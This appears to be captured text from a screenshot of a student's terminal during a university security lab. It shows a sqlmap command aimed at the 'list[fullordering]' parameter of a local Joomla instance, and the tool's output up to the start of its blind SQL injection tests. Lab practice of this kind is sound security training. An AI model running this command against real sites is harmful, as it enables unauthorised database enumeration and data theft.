 joaco@joaco-ThinkBook:~/Documentos/ArchivoFacu/9noSemestre/DSA/Practica4/2025-luck/practica4/ejercicio2$ sqlmap -u "http://localhost:14002/index.php?opti
on=com_fields&view=fields&layout=modal&list[fullordering]=1" \
--risk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:09:47 /2025-06-05/
[20:09:47] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux ia64; en-US; rv:1.9.0.3) Gecko/2008092510 Ubuntu/8.04 (hardy) F
irefox/3.0.3' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:09:47] [INFO] testing connection to the target URL
got a 303 redirect to 'http://localhost:14002/component/fields/'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('1e0e8860bdf0d3f3320354c95a4066f7=4ab7cdeeb80...4c577c61ec'). Do you want to use thos
e [Y/n] y
[20:09:59] [INFO] testing if the target URL content is stable
[20:09:59] [INFO] heuristic (basic) test shows that GET parameter 'list[fullordering]' might be injectable (possible DBMS: 'MySQL')
[20:09:59] [INFO] testing for SQL injection on GET parameter 'list[fullordering]'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[20:10:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:10:04] [WARNING] reflective value(s) found and filtering out